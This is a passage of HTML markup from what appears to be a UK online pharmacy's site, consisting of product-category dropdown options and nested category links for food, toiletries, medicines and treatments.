	<option class="level-2" value="air-freshner">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Air Freshner</option>
	<option class="level-1" value="male-grooming">&nbsp;&nbsp;&nbsp;Male Grooming</option>
	<option class="level-0" value="food">Food</option>
	<option class="level-1" value="baby-foods-drinks">&nbsp;&nbsp;&nbsp;Baby Foods &amp; Drinks</option>
	<option class="level-1" value="cereal-and-granola">&nbsp;&nbsp;&nbsp;Cereal And Granola</option>
	<option class="level-1" value="cheese">&nbsp;&nbsp;&nbsp;Cheese</option>
	<option class="level-1" value="chocolate-sweets">&nbsp;&nbsp;&nbsp;Chocolate &amp; Sweets</option>
	<option class="level-1" value="cooking-and-inredients">&nbsp;&nbsp;&nbsp;Cooking And Inredients</option>
	<option class="level-1" value="creams">&nbsp;&nbsp;&nbsp;Creams</option>
	<option class="level-1" value="energy-bars">&nbsp;&nbsp;&nbsp;Energy/Protein Bars</option>
	<option class="level-1" value="essential-foods">&nbsp;&nbsp;&nbsp;Essential Foods</option>
	<option class="level-1" value="food-and-beverage">&nbsp;&nbsp;&nbsp;Food and Beverage</option>
	<option class="level-1" value="gluten-free">&nbsp;&nbsp;&nbsp;Gluten Free</option>
	<option class="level-1" value="healthy-chocolate">&nbsp;&nbsp;&nbsp;Healthy Chocolate</option>
	<option class="level-1" value="honey-products">&nbsp;&nbsp;&nbsp;Honey Products</option>
	<option class="level-1" value="low-carbohydrate-food">&nbsp;&nbsp;&nbsp;Low Carbohydrate Food</option>
	<option class="level-1" value="medical-sweets">&nbsp;&nbsp;&nbsp;Medical Sweets</option>
	<option class="level-1" value="mouth-freshner">&nbsp;&nbsp;&nbsp;Mouth Freshner</option>
	<option class="level-1" value="nutritional-drinks">&nbsp;&nbsp;&nbsp;Nutritional Drinks</option>
	<option class="level-1" value="nutritional-food-supplements">&nbsp;&nbsp;&nbsp;Nutritional Food supplements</option>
	<option class="level-1" value="nuts-and-seeds">&nbsp;&nbsp;&nbsp;Nuts And Seeds</option>
	<option class="level-1" value="oil-and-butter">&nbsp;&nbsp;&nbsp;Oil And Butter</option>
	<option class="level-1" value="packaged-coffee-and-tea">&nbsp;&nbsp;&nbsp;Packaged Coffee And Tea</option>
	<option class="level-1" value="pet-food">&nbsp;&nbsp;&nbsp;Pet Food</option>
	<option class="level-1" value="pickles">&nbsp;&nbsp;&nbsp;Pickles</option>
	<option class="level-1" value="prepared-food">&nbsp;&nbsp;&nbsp;Prepared Food</option>
	<option class="level-1" value="sauce-and-seasoning">&nbsp;&nbsp;&nbsp;Sauce And Seasoning</option>
	<option class="level-1" value="snacks">&nbsp;&nbsp;&nbsp;Snacks</option>
	<option class="level-1" value="spices">&nbsp;&nbsp;&nbsp;Spices</option>
	<option class="level-1" value="sugar-free-diabetic-friendly">&nbsp;&nbsp;&nbsp;Sugar Free (Diabetic Friendly)</option>
	<option class="level-1" value="sweet-goods">&nbsp;&nbsp;&nbsp;Sweet Goods</option>
	<option class="level-1" value="trash-and-recycling">&nbsp;&nbsp;&nbsp;TRASH AND RECYCLING</option>
	<option class="level-1" value="vegetables">&nbsp;&nbsp;&nbsp;Vegetables</option>
	<option class="level-0" value="fragrances">Fragrances</option>
	<option class="level-1" value="for-men">&nbsp;&nbsp;&nbsp;For Men</option>
	<option class="level-1" value="for-women">&nbsp;&nbsp;&nbsp;For Women</option>
	<option class="level-0" value="general-merchandise">General Merchandise</option>
	<option class="level-1" value="automotive-additives">&nbsp;&nbsp;&nbsp;Automotive Additives</option>
	<option class="level-1" value="device">&nbsp;&nbsp;&nbsp;Device</option>
	<option class="level-1" value="hair-removal">&nbsp;&nbsp;&nbsp;Hair Removal</option>
	<option class="level-1" value="kitchen-accessories">&nbsp;&nbsp;&nbsp;Kitchen Accessories</option>
	<option class="level-1" value="pest-control">&nbsp;&nbsp;&nbsp;Pest Control</option>
	<option class="level-1" value="shoe-care">&nbsp;&nbsp;&nbsp;Shoe Care</option>
	<option class="level-1" value="stationary">&nbsp;&nbsp;&nbsp;Stationary</option>
	<option class="level-0" value="health-pharmacy">Health &amp; Pharmacy</option>
	<option class="level-1" value="cbd">&nbsp;&nbsp;&nbsp;CBD</option>
	<option class="level-1" value="e-cigarettes">&nbsp;&nbsp;&nbsp;E-Cigarettes</option>
	<option class="level-1" value="ear-care">&nbsp;&nbsp;&nbsp;Ear Care</option>
	<option class="level-1" value="eco-friendly-biodegradable">&nbsp;&nbsp;&nbsp;Eco Friendly &amp; Biodegradable</option>
	<option class="level-1" value="foot-care-health-pharmacy">&nbsp;&nbsp;&nbsp;Foot Care</option>
	<option class="level-1" value="hand-sanitiser-face-masks">&nbsp;&nbsp;&nbsp;Hand Sanitiser &amp; Face Masks</option>
	<option class="level-1" value="health-monitoring-health-pharmacy">&nbsp;&nbsp;&nbsp;Health &amp; Monitoring</option>
	<option class="level-1" value="home-testing-kits">&nbsp;&nbsp;&nbsp;Home Testing Kits</option>
	<option class="level-1" value="hot-water-bottles-heatables">&nbsp;&nbsp;&nbsp;Hot Water Bottles &amp; Heatables</option>
	<option class="level-1" value="mobility">&nbsp;&nbsp;&nbsp;Mobility</option>
	<option class="level-1" value="pharmacy-essentials">&nbsp;&nbsp;&nbsp;Pharmacy Essentials</option>
	<option class="level-1" value="reusable-shopping-bags">&nbsp;&nbsp;&nbsp;Reusable Shopping Bags</option>
	<option class="level-1" value="sexual-health">&nbsp;&nbsp;&nbsp;Sexual Health</option>
	<option class="level-1" value="umbrellas">&nbsp;&nbsp;&nbsp;Umbrellas</option>
	<option class="level-1" value="vitamins-supplements">&nbsp;&nbsp;&nbsp;Vitamins &amp; Supplements</option>
	<option class="level-1" value="winter-apparel">&nbsp;&nbsp;&nbsp;Winter Apparel</option>
	<option class="level-0" value="immune-health-antioxidants">Immune Health &amp; Antioxidants</option>
	<option class="level-0" value="medicines-vitamins">Medicines &amp; Vitamins</option>
	<option class="level-1" value="allergy">&nbsp;&nbsp;&nbsp;Allergy</option>
	<option class="level-2" value="by-mouth">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;By Mouth</option>
	<option class="level-2" value="eyes-care">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Eye Care</option>
	<option class="level-2" value="nasal-care">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Nasal Care</option>
	<option class="level-2" value="skin-care">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Skin Care</option>
	<option class="level-1" value="antivirals">&nbsp;&nbsp;&nbsp;Antivirals</option>
	<option class="level-1" value="children">&nbsp;&nbsp;&nbsp;Children</option>
	<option class="level-1" value="cough-cold-flu">&nbsp;&nbsp;&nbsp;Cough, Cold &amp; Flu</option>
	<option class="level-1" value="dental">&nbsp;&nbsp;&nbsp;Dental</option>
	<option class="level-1" value="diabetes">&nbsp;&nbsp;&nbsp;Diabetes</option>
	<option class="level-1" value="ears-nose-and-throat">&nbsp;&nbsp;&nbsp;Ears, Nose and Throat</option>
	<option class="level-1" value="eye-care">&nbsp;&nbsp;&nbsp;Eye Care</option>
	<option class="level-1" value="foot-care">&nbsp;&nbsp;&nbsp;Foot Care</option>
	<option class="level-1" value="fungal">&nbsp;&nbsp;&nbsp;Fungal</option>
	<option class="level-1" value="headache-and-migraine">&nbsp;&nbsp;&nbsp;Headache and Migraine</option>
	<option class="level-1" value="herbal">&nbsp;&nbsp;&nbsp;Herbal</option>
	<option class="level-1" value="homeopathic">&nbsp;&nbsp;&nbsp;Homeopathic</option>
	<option class="level-1" value="medicated-hair-skin-care">&nbsp;&nbsp;&nbsp;Medicated Hair &amp; Skin Care</option>
	<option class="level-1" value="other-medicines">&nbsp;&nbsp;&nbsp;Other Medicines</option>
	<option class="level-1" value="pain-relief">&nbsp;&nbsp;&nbsp;Pain Relief</option>
	<option class="level-1" value="rectal">&nbsp;&nbsp;&nbsp;Rectal</option>
	<option class="level-1" value="sleeping-aids">&nbsp;&nbsp;&nbsp;Sleeping Aids</option>
	<option class="level-1" value="smoking">&nbsp;&nbsp;&nbsp;Smoking</option>
	<option class="level-1" value="stomach">&nbsp;&nbsp;&nbsp;Stomach</option>
	<option class="level-1" value="thrush">&nbsp;&nbsp;&nbsp;Thrush</option>
	<option class="level-2" value="male-thrush">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Male Thrush</option>
	<option class="level-2" value="oral-thrush">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Oral Thrush</option>
	<option class="level-2" value="vaginal-thrush">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Vaginal Thrush</option>
	<option class="level-1" value="travel">&nbsp;&nbsp;&nbsp;Travel</option>
	<option class="level-1" value="vitamins-medicine">&nbsp;&nbsp;&nbsp;Vitamins</option>
	<option class="level-0" value="nursery-sleep">Nursery &amp; Sleep</option>
	<option class="level-0" value="optical-dental">Optical &amp; Dental</option>
	<option class="level-1" value="dental-optical-dental">&nbsp;&nbsp;&nbsp;Dental</option>
	<option class="level-1" value="glasses-accessories">&nbsp;&nbsp;&nbsp;Glasses Accessories</option>
	<option class="level-1" value="reading-glasses">&nbsp;&nbsp;&nbsp;Reading Glasses</option>
	<option class="level-0" value="pregnancy-care">Pregnancy Care</option>
	<option class="level-0" value="sexual-wellbeing">Sexual Wellbeing</option>
	<option class="level-0" value="soothers">Soothers</option>
	<option class="level-0" value="supermarket">Supermarket</option>
	<option class="level-1" value="pet-food-supermarket">&nbsp;&nbsp;&nbsp;Pet Food</option>
	<option class="level-0" value="toys">Toys</option>
	<option class="level-0" value="treatments">Treatments</option>
	<option class="level-1" value="acid-reflux">&nbsp;&nbsp;&nbsp;Acid Reflux</option>
	<option class="level-1" value="acne">&nbsp;&nbsp;&nbsp;Acne</option>
	<option class="level-1" value="altitude-sickness">&nbsp;&nbsp;&nbsp;Altitude Sickness</option>
	<option class="level-1" value="anti-malaria">&nbsp;&nbsp;&nbsp;Anti Malaria</option>
	<option class="level-1" value="asthma">&nbsp;&nbsp;&nbsp;Asthma</option>
	<option class="level-1" value="blood-pressure">&nbsp;&nbsp;&nbsp;Blood Pressure</option>
	<option class="level-1" value="chlamydia">&nbsp;&nbsp;&nbsp;Chlamydia</option>
	<option class="level-1" value="cold-sores">&nbsp;&nbsp;&nbsp;Cold Sores</option>
	<option class="level-1" value="contraceptive-pill">&nbsp;&nbsp;&nbsp;Contraceptive Pill</option>
	<option class="level-1" value="cystitis">&nbsp;&nbsp;&nbsp;Cystitis</option>
	<option class="level-1" value="dental-problems">&nbsp;&nbsp;&nbsp;Dental Problems</option>
	<option class="level-1" value="ear-infections">&nbsp;&nbsp;&nbsp;Ear Infections</option>
	<option class="level-1" value="eczema-dry-skin">&nbsp;&nbsp;&nbsp;Eczema &amp; Dry Skin</option>
	<option class="level-1" value="emergency-contraception">&nbsp;&nbsp;&nbsp;Emergency Contraception</option>
	<option class="level-1" value="erectile-dysfunction-treatment">&nbsp;&nbsp;&nbsp;Erectile Dysfunction Treatment</option>
	<option class="level-1" value="genital-herpes">&nbsp;&nbsp;&nbsp;Genital Herpes</option>
	<option class="level-1" value="hair-loss">&nbsp;&nbsp;&nbsp;Hair Loss</option>
	<option class="level-1" value="hay-fever">&nbsp;&nbsp;&nbsp;Hay Fever</option>
	<option class="level-1" value="insomnia-jet-lag">&nbsp;&nbsp;&nbsp;Insomnia &amp; Jet Lag</option>
	<option class="level-1" value="migraine">&nbsp;&nbsp;&nbsp;Migraine</option>
	<option class="level-1" value="pain-relief-treatment">&nbsp;&nbsp;&nbsp;Pain Relief</option>
	<option class="level-1" value="period-delay">&nbsp;&nbsp;&nbsp;Period Delay</option>
	<option class="level-1" value="period-pain">&nbsp;&nbsp;&nbsp;Period Pain</option>
	<option class="level-1" value="premature-ejaculation">&nbsp;&nbsp;&nbsp;Premature Ejaculation</option>
	<option class="level-1" value="rosacea-treatment">&nbsp;&nbsp;&nbsp;Rosacea Treatment</option>
	<option class="level-1" value="smoking-cessation">&nbsp;&nbsp;&nbsp;Smoking Cessation</option>
	<option class="level-1" value="thrush-treatment">&nbsp;&nbsp;&nbsp;Thrush</option>
	<option class="level-1" value="travellers-diarrhoea">&nbsp;&nbsp;&nbsp;Travellers&#8217; Diarrhoea</option>
	<option class="level-1" value="unwanted-facial-hair">&nbsp;&nbsp;&nbsp;Unwanted Facial Hair</option>
	<option class="level-1" value="weight-loss">&nbsp;&nbsp;&nbsp;Weight Loss</option>
	<option class="level-0" value="uncategories">Uncategories</option>
	<option class="level-0" value="uncategorized">Uncategorized</option>
</select>
                    <div class="list-wrapper matico-scroll">
                        <ul class="matico-scroll-content">
                            <li class="d-none">
                                <a href="#" data-val="0">All category</a></li>
                            	<li class="cat-item cat-item-677"><a class="pf-value" href="https://allchemists.co.uk/product-category/amtech/" data-val="amtech" data-title="Amtech" >Amtech</a>
</li>
	<li class="cat-item cat-item-585"><a class="pf-value" href="https://allchemists.co.uk/product-category/baby-child/" data-val="baby-child" data-title="Baby &amp; Child" >Baby &amp; Child</a>
<ul class='children'>
	<li class="cat-item cat-item-656"><a class="pf-value" href="https://allchemists.co.uk/product-category/baby-child/baby-and-toodler-healthcare/" data-val="baby-and-toodler-healthcare" data-title="Baby And Toodler Healthcare" >Baby And Toodler Healthcare</a>
</li>
	<li class="cat-item cat-item-588"><a class="pf-value" href="https://allchemists.co.uk/product-category/baby-child/health-monitoring/" data-val="health-monitoring" data-title="Health &amp; Monitoring" >Health &amp; Monitoring</a>
</li>
	<li class="cat-item cat-item-592"><a class="pf-value" href="https://allchemists.co.uk/product-category/baby-child/teethers/" data-val="teethers" data-title="Teethers" >Teethers</a>
</li>
	<li class="cat-item cat-item-594"><a class="pf-value" href="https://allchemists.co.uk/product-category/baby-child/weaning/" data-val="weaning" data-title="Weaning" >Weaning</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-586"><a class="pf-value" href="https://allchemists.co.uk/product-category/baby-feeding/" data-val="baby-feeding" data-title="Baby Feeding" >Baby Feeding</a>
</li>
	<li class="cat-item cat-item-587"><a class="pf-value" href="https://allchemists.co.uk/product-category/bathing-changing/" data-val="bathing-changing" data-title="Bathing &amp; Changing" >Bathing &amp; Changing</a>
</li>
	<li class="cat-item cat-item-607"><a class="pf-value" href="https://allchemists.co.uk/product-category/bathroom-toiletries/" data-val="bathroom-toiletries" data-title="Bathroom &amp; Toiletries" >Bathroom &amp; Toiletries</a>
<ul class='children'>
	<li class="cat-item cat-item-660"><a class="pf-value" href="https://allchemists.co.uk/product-category/bathroom-toiletries/bath-shower/" data-val="bath-shower" data-title="BATH &amp; SHOWER" >BATH &amp; SHOWER</a>
</li>
	<li class="cat-item cat-item-609"><a class="pf-value" href="https://allchemists.co.uk/product-category/bathroom-toiletries/feminine-hygiene/" data-val="feminine-hygiene" data-title="Feminine Hygiene" >Feminine Hygiene</a>
</li>
	<li class="cat-item cat-item-610"><a class="pf-value" href="https://allchemists.co.uk/product-category/bathroom-toiletries/gift-sets/" data-val="gift-sets" data-title="Gift Sets" >Gift Sets</a>
</li>
	<li class="cat-item cat-item-611"><a class="pf-value" href="https://allchemists.co.uk/product-category/bathroom-toiletries/hand-wash-lotion/" data-val="hand-wash-lotion" data-title="Hand Wash &amp; Lotion" >Hand Wash &amp; Lotion</a>
</li>
	<li class="cat-item cat-item-612"><a class="pf-value" href="https://allchemists.co.uk/product-category/bathroom-toiletries/household/" data-val="household" data-title="Household" >Household</a>
</li>
	<li class="cat-item cat-item-613"><a class="pf-value" href="https://allchemists.co.uk/product-category/bathroom-toiletries/shampoo-conditioner/" data-val="shampoo-conditioner" data-title="Shampoo &amp; Conditioner" >Shampoo &amp; Conditioner</a>
</li>
	<li class="cat-item cat-item-614"><a class="pf-value" href="https://allchemists.co.uk/product-category/bathroom-toiletries/shower-gel-body-wash/" data-val="shower-gel-body-wash" data-title="Shower Gel &amp; Body Wash" >Shower Gel &amp; Body Wash</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-608"><a class="pf-value" href="https://allchemists.co.uk/product-category/bathroom-essentials/" data-val="bathroom-essentials" data-title="Bathroom Essentials" >Bathroom Essentials</a>
</li>
	<li class="cat-item cat-item-595"><a class="pf-value" href="https://allchemists.co.uk/product-category/beauty-skincare/" data-val="beauty-skincare" data-title="Beauty &amp; Skincare" >Beauty &amp; Skincare</a>
<ul class='children'>
	<li class="cat-item cat-item-661"><a class="pf-value" href="https://allchemists.co.uk/product-category/beauty-skincare/anti-perspirant/" data-val="anti-perspirant" data-title="Anti-Perspirant" >Anti-Perspirant</a>
</li>
	<li class="cat-item cat-item-596"><a class="pf-value" href="https://allchemists.co.uk/product-category/beauty-skincare/bags-storage/" data-val="bags-storage" data-title="Bags / Storage" >Bags / Storage</a>
</li>
	<li class="cat-item cat-item-599"><a class="pf-value" href="https://allchemists.co.uk/product-category/beauty-skincare/cosmetics/" data-val="cosmetics" data-title="Cosmetics" >Cosmetics</a>
</li>
	<li class="cat-item cat-item-657"><a class="pf-value" href="https://allchemists.co.uk/product-category/beauty-skincare/deodorant/" data-val="deodorant" data-title="Deodorant" >Deodorant</a>
</li>
	<li class="cat-item cat-item-598"><a class="pf-value" href="https://allchemists.co.uk/product-category/beauty-skincare/fragrance/" data-val="fragrance" data-title="Fragrance" >Fragrance</a>
</li>
	<li class="cat-item cat-item-600"><a class="pf-value" href="https://allchemists.co.uk/product-category/beauty-skincare/hair/" data-val="hair" data-title="Hair" >Hair</a>
</li>
	<li class="cat-item cat-item-601"><a class="pf-value" href="https://allchemists.co.uk/product-category/beauty-skincare/manicure-pedicure/" data-val="manicure-pedicure" data-title="Manicure &amp; Pedicure" >Manicure &amp; Pedicure</a>
</li>
	<li class="cat-item cat-item-602"><a class="pf-value" href="https://allchemists.co.uk/product-category/beauty-skincare/mirrors/" data-val="mirrors" data-title="Mirrors" >Mirrors</a>
</li>
	<li class="cat-item cat-item-604"><a class="pf-value" href="https://allchemists.co.uk/product-category/beauty-skincare/premium-skincare/" data-val="premium-skincare" data-title="Premium Skincare" >Premium Skincare</a>
</li>
	<li class="cat-item cat-item-605"><a class="pf-value" href="https://allchemists.co.uk/product-category/beauty-skincare/self-tanning/" data-val="self-tanning" data-title="Self Tanning" >Self Tanning</a>
</li>
	<li class="cat-item cat-item-606"><a class="pf-value" href="https://allchemists.co.uk/product-category/beauty-skincare/shaving/" data-val="shaving" data-title="Shaving" >Shaving</a>
</li>
	<li class="cat-item cat-item-603"><a class="pf-value" href="https://allchemists.co.uk/product-category/beauty-skincare/skincare/" data-val="skincare" data-title="Skincare" >Skincare</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-597"><a class="pf-value" href="https://allchemists.co.uk/product-category/beauty-accessories/" data-val="beauty-accessories" data-title="Beauty Accessories" >Beauty Accessories</a>
</li>
	<li class="cat-item cat-item-460"><a class="pf-value" href="https://allchemists.co.uk/product-category/brand/" data-val="brand" data-title="Brand" >Brand</a>
<ul class='children'>
	<li class="cat-item cat-item-465"><a class="pf-value" href="https://allchemists.co.uk/product-category/brand/beechams/" data-val="beechams" data-title="Beechams" >Beechams</a>
</li>
	<li class="cat-item cat-item-464"><a class="pf-value" href="https://allchemists.co.uk/product-category/brand/benylin/" data-val="benylin" data-title="Benylin" >Benylin</a>
</li>
	<li class="cat-item cat-item-462"><a class="pf-value" href="https://allchemists.co.uk/product-category/brand/calpol/" data-val="calpol" data-title="Calpol" >Calpol</a>
</li>
	<li class="cat-item cat-item-466"><a class="pf-value" href="https://allchemists.co.uk/product-category/brand/careway/" data-val="careway" data-title="Careway" >Careway</a>
</li>
	<li class="cat-item cat-item-468"><a class="pf-value" href="https://allchemists.co.uk/product-category/brand/lemsip/" data-val="lemsip" data-title="Lemsip" >Lemsip</a>
</li>
	<li class="cat-item cat-item-461"><a class="pf-value" href="https://allchemists.co.uk/product-category/brand/nurofen/" data-val="nurofen" data-title="Nurofen" >Nurofen</a>
</li>
	<li class="cat-item cat-item-463"><a class="pf-value" href="https://allchemists.co.uk/product-category/brand/solpadeine/" data-val="solpadeine" data-title="Solpadeine" >Solpadeine</a>
</li>
	<li class="cat-item cat-item-467"><a class="pf-value" href="https://allchemists.co.uk/product-category/brand/sudafed/" data-val="sudafed" data-title="Sudafed" >Sudafed</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-353"><a class="pf-value" href="https://allchemists.co.uk/product-category/consumables/" data-val="consumables" data-title="Consumables" >Consumables</a>
<ul class='children'>
	<li class="cat-item cat-item-430"><a class="pf-value" href="https://allchemists.co.uk/product-category/consumables/care-of-hands-feet/" data-val="care-of-hands-feet" data-title="Care of Hands &amp; Feet" >Care of Hands &amp; Feet</a>
</li>
	<li class="cat-item cat-item-443"><a class="pf-value" href="https://allchemists.co.uk/product-category/consumables/children-consumables/" data-val="children-consumables" data-title="Children" >Children</a>
</li>
	<li class="cat-item cat-item-425"><a class="pf-value" href="https://allchemists.co.uk/product-category/consumables/devices/" data-val="devices" data-title="Devices" >Devices</a>
</li>
	<li class="cat-item cat-item-431"><a class="pf-value" href="https://allchemists.co.uk/product-category/consumables/female-products/" data-val="female-products" data-title="Female Products" >Female Products</a>
</li>
	<li class="cat-item cat-item-435"><a class="pf-value" href="https://allchemists.co.uk/product-category/consumables/general-hygiene/" data-val="general-hygiene" data-title="General Hygiene" >General Hygiene</a>
</li>
	<li class="cat-item cat-item-447"><a class="pf-value" href="https://allchemists.co.uk/product-category/consumables/glass-plastic-products/" data-val="glass-plastic-products" data-title="Glass/Plastic Products" >Glass/Plastic Products</a>
</li>
	<li class="cat-item cat-item-436"><a class="pf-value" href="https://allchemists.co.uk/product-category/consumables/household-essentials/" data-val="household-essentials" data-title="Household Essentials" >Household Essentials</a>
	<ul class='children'>
	<li class="cat-item cat-item-620"><a class="pf-value" href="https://allchemists.co.uk/product-category/consumables/household-essentials/sun-holiday/" data-val="sun-holiday" data-title="Sun &amp; Holiday" >Sun &amp; Holiday</a>
		<ul class='children'>
	<li class="cat-item cat-item-622"><a class="pf-value" href="https://allchemists.co.uk/product-category/consumables/household-essentials/sun-holiday/insect-repellent/" data-val="insect-repellent" data-title="Insect Repellent" >Insect Repellent</a>
</li>
	<li class="cat-item cat-item-624"><a class="pf-value" href="https://allchemists.co.uk/product-category/consumables/household-essentials/sun-holiday/luggage-accessories/" data-val="luggage-accessories" data-title="Luggage Accessories" >Luggage Accessories</a>
</li>
	<li class="cat-item cat-item-623"><a class="pf-value" href="https://allchemists.co.uk/product-category/consumables/household-essentials/sun-holiday/storage/" data-val="storage" data-title="Storage" >Storage</a>
</li>
	<li class="cat-item cat-item-625"><a class="pf-value" href="https://allchemists.co.uk/product-category/consumables/household-essentials/sun-holiday/sun-lotion-after-sun/" data-val="sun-lotion-after-sun" data-title="Sun Lotion &amp; After Sun" >Sun Lotion &amp; After Sun</a>
</li>
	<li class="cat-item cat-item-621"><a class="pf-value" href="https://allchemists.co.uk/product-category/consumables/household-essentials/sun-holiday/travel-adaptors/" data-val="travel-adaptors" data-title="Travel Adaptors" >Travel Adaptors</a>
</li>
	<li class="cat-item cat-item-626"><a class="pf-value" href="https://allchemists.co.uk/product-category/consumables/household-essentials/sun-holiday/travel-essentials/" data-val="travel-essentials" data-title="Travel Essentials" >Travel Essentials</a>
</li>
		</ul>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-429"><a class="pf-value" href="https://allchemists.co.uk/product-category/consumables/incontinence/" data-val="incontinence" data-title="Incontinence" >Incontinence</a>
</li>
	<li class="cat-item cat-item-432"><a class="pf-value" href="https://allchemists.co.uk/product-category/consumables/nursing/" data-val="nursing" data-title="Nursing" >Nursing</a>
</li>
	<li class="cat-item cat-item-434"><a class="pf-value" href="https://allchemists.co.uk/product-category/consumables/oral-hygiene/" data-val="oral-hygiene" data-title="Oral Hygiene" >Oral Hygiene</a>
</li>
	<li class="cat-item cat-item-428"><a class="pf-value" href="https://allchemists.co.uk/product-category/consumables/male-products-consumables/" data-val="male-products-consumables" data-title="Products For Men" >Products For Men</a>
</li>
	<li class="cat-item cat-item-427"><a class="pf-value" href="https://allchemists.co.uk/product-category/consumables/relief-of-pain/" data-val="relief-of-pain" data-title="Relief of Pain" >Relief of Pain</a>
</li>
	<li class="cat-item cat-item-433"><a class="pf-value" href="https://allchemists.co.uk/product-category/consumables/wound-care/" data-val="wound-care" data-title="Wound Care" >Wound Care</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-386"><a class="pf-value" href="https://allchemists.co.uk/product-category/cosmetics-toiletries/" data-val="cosmetics-toiletries" data-title="Cosmetics &amp; Toiletries" >Cosmetics &amp; Toiletries</a>
<ul class='children'>
	<li class="cat-item cat-item-419"><a class="pf-value" href="https://allchemists.co.uk/product-category/cosmetics-toiletries/children-cosmetics-toiletries/" data-val="children-cosmetics-toiletries" data-title="Children" >Children</a>
</li>
	<li class="cat-item cat-item-417"><a class="pf-value" href="https://allchemists.co.uk/product-category/cosmetics-toiletries/gifts/" data-val="gifts" data-title="Gifts" >Gifts</a>
</li>
	<li class="cat-item cat-item-411"><a class="pf-value" href="https://allchemists.co.uk/product-category/cosmetics-toiletries/hair-care/" data-val="hair-care" data-title="Hair Care" >Hair Care</a>
</li>
	<li class="cat-item cat-item-413"><a class="pf-value" href="https://allchemists.co.uk/product-category/cosmetics-toiletries/hand-body-care/" data-val="hand-body-care" data-title="Hand &amp; Body Care" >Hand &amp; Body Care</a>
</li>
	<li class="cat-item cat-item-437"><a class="pf-value" href="https://allchemists.co.uk/product-category/cosmetics-toiletries/intimate-products/" data-val="intimate-products" data-title="Intimate Products" >Intimate Products</a>
</li>
	<li class="cat-item cat-item-416"><a class="pf-value" href="https://allchemists.co.uk/product-category/cosmetics-toiletries/make-up/" data-val="make-up" data-title="Make-Up" >Make-Up</a>
</li>
	<li class="cat-item cat-item-420"><a class="pf-value" href="https://allchemists.co.uk/product-category/cosmetics-toiletries/male-products/" data-val="male-products" data-title="Male Products" >Male Products</a>
</li>
	<li class="cat-item cat-item-414"><a class="pf-value" href="https://allchemists.co.uk/product-category/cosmetics-toiletries/mouth-hygiene/" data-val="mouth-hygiene" data-title="Mouth Hygiene" >Mouth Hygiene</a>
</li>
	<li class="cat-item cat-item-444"><a class="pf-value" href="https://allchemists.co.uk/product-category/cosmetics-toiletries/overall-hygiene/" data-val="overall-hygiene" data-title="Overall Hygiene" >Overall Hygiene</a>
</li>
	<li class="cat-item cat-item-418"><a class="pf-value" href="https://allchemists.co.uk/product-category/cosmetics-toiletries/pet-supplies/" data-val="pet-supplies" data-title="Pet Supplies" >Pet Supplies</a>
</li>
	<li class="cat-item cat-item-412"><a class="pf-value" href="https://allchemists.co.uk/product-category/cosmetics-toiletries/skin-care-cosmetics-toiletries/" data-val="skin-care-cosmetics-toiletries" data-title="Skin Care" >Skin Care</a>
</li>
	<li class="cat-item cat-item-415"><a class="pf-value" href="https://allchemists.co.uk/product-category/cosmetics-toiletries/sun-care/" data-val="sun-care" data-title="Sun Care" >Sun Care</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-648"><a class="pf-value" href="https://allchemists.co.uk/product-category/drinks/" data-val="drinks" data-title="Drinks" >Drinks</a>
<ul class='children'>
	<li class="cat-item cat-item-649"><a class="pf-value" href="https://allchemists.co.uk/product-category/drinks/energy-sports/" data-val="energy-sports" data-title="Energy &amp; Sports" >Energy &amp; Sports</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-615"><a class="pf-value" href="https://allchemists.co.uk/product-category/electrical/" data-val="electrical" data-title="Electrical" >Electrical</a>
<ul class='children'>
	<li class="cat-item cat-item-616"><a class="pf-value" href="https://allchemists.co.uk/product-category/electrical/beauty/" data-val="beauty" data-title="Beauty" >Beauty</a>
</li>
	<li class="cat-item cat-item-619"><a class="pf-value" href="https://allchemists.co.uk/product-category/electrical/healthcare/" data-val="healthcare" data-title="Healthcare" >Healthcare</a>
</li>
	<li class="cat-item cat-item-617"><a class="pf-value" href="https://allchemists.co.uk/product-category/electrical/household-electrical/" data-val="household-electrical" data-title="Household" >Household</a>
	<ul class='children'>
	<li class="cat-item cat-item-650"><a class="pf-value" href="https://allchemists.co.uk/product-category/electrical/household-electrical/air-freshner/" data-val="air-freshner" data-title="Air Freshner" >Air Freshner</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-618"><a class="pf-value" href="https://allchemists.co.uk/product-category/electrical/male-grooming/" data-val="male-grooming" data-title="Male Grooming" >Male Grooming</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-390"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/" data-val="food" data-title="Food" >Food</a>
<ul class='children'>
	<li class="cat-item cat-item-441"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/baby-foods-drinks/" data-val="baby-foods-drinks" data-title="Baby Foods &amp; Drinks" >Baby Foods &amp; Drinks</a>
</li>
	<li class="cat-item cat-item-642"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/cereal-and-granola/" data-val="cereal-and-granola" data-title="Cereal And Granola" >Cereal And Granola</a>
</li>
	<li class="cat-item cat-item-659"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/cheese/" data-val="cheese" data-title="Cheese" >Cheese</a>
</li>
	<li class="cat-item cat-item-635"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/chocolate-sweets/" data-val="chocolate-sweets" data-title="Chocolate &amp; Sweets" >Chocolate &amp; Sweets</a>
</li>
	<li class="cat-item cat-item-651"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/cooking-and-inredients/" data-val="cooking-and-inredients" data-title="Cooking And Inredients" >Cooking And Inredients</a>
</li>
